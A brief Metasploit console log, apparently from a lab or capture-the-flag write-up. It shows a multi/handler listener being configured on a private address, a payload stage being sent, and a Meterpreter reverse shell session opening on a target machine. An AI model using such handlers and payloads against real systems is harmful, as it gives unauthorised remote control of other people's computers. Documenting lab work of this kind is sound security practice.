 msf5 exploit(multi/handler) > set lhost 192.168.1.126
lhost => 192.168.1.126
msf5 exploit(multi/handler) > set lport 9001
lport => 9001
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.126:9001
[*] Sending stage (53755 bytes) to 192.168.1.113
[*] Meterpreter session 1 opened (192.168.1.126:9001 -> 192.168.1.113:51068) at 2019-07-02 12:48:50 +0300
meterpreter >